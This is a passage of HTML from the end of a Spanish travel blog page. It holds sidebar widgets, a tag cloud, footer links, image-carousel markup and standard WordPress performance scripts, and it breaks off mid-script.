		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogitravel.com/2026/01/livraria-lello-en-porto-portugal-historia-horario-entrada-y-fotos/">Livraria Lello en Porto, Portugal: Historia, Horario, Entrada y Fotos</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2026/01/como-saber-mi-codigo-postal-ubica-y-descubre-tu-direccion-postal/">¿Cómo saber mi Código Postal?: Ubica y Descubre tu Dirección Postal</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/12/estrella-de-navidad-historia-y-significado-de-la-estrella-de-belen/">Estrella de Belén: Significado y Explicación de la Estrella de Navidad [Actualizado]</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/tortugas-de-agua-cuidados-que-comen/">Tortugas de Agua: Cuidados, ¿Qué comen?</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/pregones-ejemplos-para-ninos/">Pregones: Ejemplos para Niños</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogitravel.com/tag/aerolinea/" class="tag-cloud-link tag-link-249 tag-link-position-1" style="font-size: 8.7716535433071pt;" aria-label="Aerolinea (47 elementos)">Aerolinea</a>
<a href="https://www.blogitravel.com/tag/alojamiento/" class="tag-cloud-link tag-link-285 tag-link-position-2" style="font-size: 10.645669291339pt;" aria-label="Alojamiento (70 elementos)">Alojamiento</a>
<a href="https://www.blogitravel.com/tag/alojamiento-en/" class="tag-cloud-link tag-link-5863 tag-link-position-3" style="font-size: 8.1102362204724pt;" aria-label="Alojamiento en (41 elementos)">Alojamiento en</a>
<a href="https://www.blogitravel.com/tag/baratos/" class="tag-cloud-link tag-link-2898 tag-link-position-4" style="font-size: 12.188976377953pt;" aria-label="baratos (97 elementos)">baratos</a>
<a href="https://www.blogitravel.com/tag/costumbres/" class="tag-cloud-link tag-link-2865 tag-link-position-5" style="font-size: 10.976377952756pt;" aria-label="costumbres (74 elementos)">costumbres</a>
<a href="https://www.blogitravel.com/tag/crucero/" class="tag-cloud-link tag-link-1073 tag-link-position-6" style="font-size: 8pt;" aria-label="Crucero (40 elementos)">Crucero</a>
<a href="https://www.blogitravel.com/tag/cultura/" class="tag-cloud-link tag-link-399 tag-link-position-7" style="font-size: 10.204724409449pt;" aria-label="Cultura (64 elementos)">Cultura</a>
<a href="https://www.blogitravel.com/tag/destinos/" class="tag-cloud-link tag-link-288 tag-link-position-8" style="font-size: 12.07874015748pt;" aria-label="Destinos (94 elementos)">Destinos</a>
<a href="https://www.blogitravel.com/tag/el-mundo/" class="tag-cloud-link tag-link-2889 tag-link-position-9" style="font-size: 8.6614173228346pt;" aria-label="el mundo (46 elementos)">el mundo</a>
<a href="https://www.blogitravel.com/tag/espana/" class="tag-cloud-link tag-link-9036 tag-link-position-10" style="font-size: 9.7637795275591pt;" aria-label="España (58 elementos)">España</a>
<a href="https://www.blogitravel.com/tag/guia/" class="tag-cloud-link tag-link-2900 tag-link-position-11" style="font-size: 19.905511811024pt;" aria-label="guia (491 elementos)">guia</a>
<a href="https://www.blogitravel.com/tag/guia-de-viajes/" class="tag-cloud-link tag-link-1156 tag-link-position-12" style="font-size: 11.086614173228pt;" aria-label="Guia de Viajes (76 elementos)">Guia de Viajes</a>
<a href="https://www.blogitravel.com/tag/hotel/" class="tag-cloud-link tag-link-472 tag-link-position-13" style="font-size: 9.9842519685039pt;" aria-label="Hotel (61 elementos)">Hotel</a>
<a href="https://www.blogitravel.com/tag/hotel-en/" class="tag-cloud-link tag-link-3202 tag-link-position-14" style="font-size: 8.2204724409449pt;" aria-label="Hotel en (42 elementos)">Hotel en</a>
<a href="https://www.blogitravel.com/tag/hoteles/" class="tag-cloud-link tag-link-9024 tag-link-position-15" style="font-size: 15.385826771654pt;" aria-label="Hoteles (188 elementos)">Hoteles</a>
<a href="https://www.blogitravel.com/tag/hoteles-baratos/" class="tag-cloud-link tag-link-3382 tag-link-position-16" style="font-size: 9.6535433070866pt;" aria-label="Hoteles Baratos (57 elementos)">Hoteles Baratos</a>
<a href="https://www.blogitravel.com/tag/hoteles-en/" class="tag-cloud-link tag-link-2885 tag-link-position-17" style="font-size: 11.086614173228pt;" aria-label="hoteles en (77 elementos)">hoteles en</a>
<a href="https://www.blogitravel.com/tag/italia/" class="tag-cloud-link tag-link-9014 tag-link-position-18" style="font-size: 8.8818897637795pt;" aria-label="Italia (48 elementos)">Italia</a>
<a href="https://www.blogitravel.com/tag/lugares/" class="tag-cloud-link tag-link-3230 tag-link-position-19" style="font-size: 10.425196850394pt;" aria-label="Lugares (66 elementos)">Lugares</a>
<a href="https://www.blogitravel.com/tag/mapa/" class="tag-cloud-link tag-link-209 tag-link-position-20" style="font-size: 11.196850393701pt;" aria-label="Mapa (78 elementos)">Mapa</a>
<a href="https://www.blogitravel.com/tag/mapas/" class="tag-cloud-link tag-link-2861 tag-link-position-21" style="font-size: 8.3307086614173pt;" aria-label="mapas (43 elementos)">mapas</a>
<a href="https://www.blogitravel.com/tag/mejor/" class="tag-cloud-link tag-link-2891 tag-link-position-22" style="font-size: 11.527559055118pt;" aria-label="mejor (85 elementos)">mejor</a>
<a href="https://www.blogitravel.com/tag/mejores/" class="tag-cloud-link tag-link-2890 tag-link-position-23" style="font-size: 17.590551181102pt;" aria-label="mejores (301 elementos)">mejores</a>
<a href="https://www.blogitravel.com/tag/monumentos/" class="tag-cloud-link tag-link-9023 tag-link-position-24" style="font-size: 8.2204724409449pt;" aria-label="Monumentos (42 elementos)">Monumentos</a>
<a href="https://www.blogitravel.com/tag/mundo/" class="tag-cloud-link tag-link-2888 tag-link-position-25" style="font-size: 11.196850393701pt;" aria-label="mundo (78 elementos)">mundo</a>
<a href="https://www.blogitravel.com/tag/mexico/" class="tag-cloud-link tag-link-9029 tag-link-position-26" style="font-size: 11.858267716535pt;" aria-label="México (91 elementos)">México</a>
<a href="https://www.blogitravel.com/tag/ofertas/" class="tag-cloud-link tag-link-416 tag-link-position-27" style="font-size: 9.3228346456693pt;" aria-label="Ofertas (53 elementos)">Ofertas</a>
<a href="https://www.blogitravel.com/tag/pais/" class="tag-cloud-link tag-link-2914 tag-link-position-28" style="font-size: 8.3307086614173pt;" aria-label="pais (43 elementos)">pais</a>
<a href="https://www.blogitravel.com/tag/paises/" class="tag-cloud-link tag-link-367 tag-link-position-29" style="font-size: 11.748031496063pt;" aria-label="Paises (89 elementos)">Paises</a>
<a href="https://www.blogitravel.com/tag/peru/" class="tag-cloud-link tag-link-9010 tag-link-position-30" style="font-size: 11.086614173228pt;" aria-label="Peru (77 elementos)">Peru</a>
<a href="https://www.blogitravel.com/tag/playa/" class="tag-cloud-link tag-link-374 tag-link-position-31" style="font-size: 8.992125984252pt;" aria-label="Playa (49 elementos)">Playa</a>
<a href="https://www.blogitravel.com/tag/playas/" class="tag-cloud-link tag-link-9031 tag-link-position-32" style="font-size: 9.8740157480315pt;" aria-label="Playas (59 elementos)">Playas</a>
<a href="https://www.blogitravel.com/tag/principales/" class="tag-cloud-link tag-link-3217 tag-link-position-33" style="font-size: 10.866141732283pt;" aria-label="Principales (73 elementos)">Principales</a>
<a href="https://www.blogitravel.com/tag/sitios/" class="tag-cloud-link tag-link-3231 tag-link-position-34" style="font-size: 9.1023622047244pt;" aria-label="Sitios (50 elementos)">Sitios</a>
<a href="https://www.blogitravel.com/tag/tradiciones/" class="tag-cloud-link tag-link-2864 tag-link-position-35" style="font-size: 11.086614173228pt;" aria-label="tradiciones (77 elementos)">tradiciones</a>
<a href="https://www.blogitravel.com/tag/turismo/" class="tag-cloud-link tag-link-9012 tag-link-position-36" style="font-size: 22pt;" aria-label="turismo (766 elementos)">turismo</a>
<a href="https://www.blogitravel.com/tag/turismo-en/" class="tag-cloud-link tag-link-2892 tag-link-position-37" style="font-size: 14.724409448819pt;" aria-label="turismo en (166 elementos)">turismo en</a>
<a href="https://www.blogitravel.com/tag/vacaciones/" class="tag-cloud-link tag-link-318 tag-link-position-38" style="font-size: 12.188976377953pt;" aria-label="Vacaciones (97 elementos)">Vacaciones</a>
<a href="https://www.blogitravel.com/tag/viajar/" class="tag-cloud-link tag-link-477 tag-link-position-39" style="font-size: 20.897637795276pt;" aria-label="Viajar (596 elementos)">Viajar</a>
<a href="https://www.blogitravel.com/tag/viaje/" class="tag-cloud-link tag-link-228 tag-link-position-40" style="font-size: 21.338582677165pt;" aria-label="Viaje (659 elementos)">Viaje</a>
<a href="https://www.blogitravel.com/tag/viajes/" class="tag-cloud-link tag-link-320 tag-link-position-41" style="font-size: 22pt;" aria-label="Viajes (764 elementos)">Viajes</a>
<a href="https://www.blogitravel.com/tag/vuelo/" class="tag-cloud-link tag-link-2894 tag-link-position-42" style="font-size: 11.968503937008pt;" aria-label="vuelo (92 elementos)">vuelo</a>
<a href="https://www.blogitravel.com/tag/vuelos/" class="tag-cloud-link tag-link-9032 tag-link-position-43" style="font-size: 12.96062992126pt;" aria-label="Vuelos (114 elementos)">Vuelos</a>
<a href="https://www.blogitravel.com/tag/vuelos-a/" class="tag-cloud-link tag-link-2893 tag-link-position-44" style="font-size: 8.3307086614173pt;" aria-label="vuelos a (43 elementos)">vuelos a</a>
<a href="https://www.blogitravel.com/tag/vuelos-baratos/" class="tag-cloud-link tag-link-191 tag-link-position-45" style="font-size: 10.204724409449pt;" aria-label="Vuelos Baratos (64 elementos)">Vuelos Baratos</a></div>
</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_5_36f widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_36f" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogitravel.com/category/turismo/">turismo<span class="td-cat-no">475</span></a></li><li><a href="https://www.blogitravel.com/category/transporte/">Transporte<span class="td-cat-no">254</span></a></li><li><a href="https://www.blogitravel.com/category/espana/">España<span class="td-cat-no">236</span></a></li><li><a href="https://www.blogitravel.com/category/hoteles/">Hoteles<span class="td-cat-no">226</span></a></li><li><a href="https://www.blogitravel.com/category/mexico/">México<span class="td-cat-no">192</span></a></li><li><a href="https://www.blogitravel.com/category/estados-unidos/">Estados Unidos<span class="td-cat-no">181</span></a></li><li><a href="https://www.blogitravel.com/category/general/">General<span class="td-cat-no">180</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogitravel.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogitravel.com. El mejor blog de viajes y turismo.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#2e4a4f42475a466e4f5c424b4d415e5c414a5b4d4d4741404b5d004d4143" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 69687da33c001
    -->

    	<div data-rocket-location-hash="23f1fc2a48423ce7d61f9c1d6587e344" style="display:none">
			<div data-rocket-location-hash="0ceb2c6381700899eb895790fb5fccce" class="grofile-hash-map-c5be4224e02af3abf542dbefd9aa6b09">
		</div>
		</div>
				<div data-rocket-location-hash="d04bd206c1d10bdb7945bcb0cfc562cc" id="jp-carousel-loading-overlay">
			<div data-rocket-location-hash="52844bbc9fe29c4aa174b18f1c007a45" id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div data-rocket-location-hash="01f7fbc837f08cebfc2ac48b76c3281c" class="jp-carousel-overlay" style="display: none;">

		<div data-rocket-location-hash="0a5d8dfa79cf81095e8ae05eea91adb3" class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div data-rocket-location-hash="7d3b9c6e98f1a27c1b6d82404b29cacc" class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div data-rocket-location-hash="6ff7cb7ff518a159a3ed5af134366eb2" class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Cambiar la visibilidad de los metadatos de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Cambiar la visibilidad de los comentarios de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagen tiene comentarios."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Cargando comentarios...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escribe un comentario...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escribe un comentario..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Correo electrónico (Obligatorio)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nombre (Obligatorio)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentario" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogitravel.com\/2021\/04\/cultura-de-paz-caracteristicas-e-importancia\/":18368};
	</script>
						<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogitravel.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogitravel.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
